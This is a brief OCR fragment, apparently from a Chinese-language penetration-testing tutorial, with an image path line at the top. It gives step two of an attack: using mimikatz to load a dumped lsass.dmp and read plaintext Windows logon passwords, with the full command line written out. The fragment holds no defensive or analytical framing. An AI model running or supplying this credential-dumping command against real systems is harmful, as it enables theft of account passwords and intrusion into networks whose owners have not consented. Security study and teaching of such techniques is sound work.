
2、使用mimikatz从转储的lsass.dmp中来读取明文
密码
mimikatz.exe "sekurlsa::minidump lsass.dmp" 
"sekurlsa::logonPasswords full"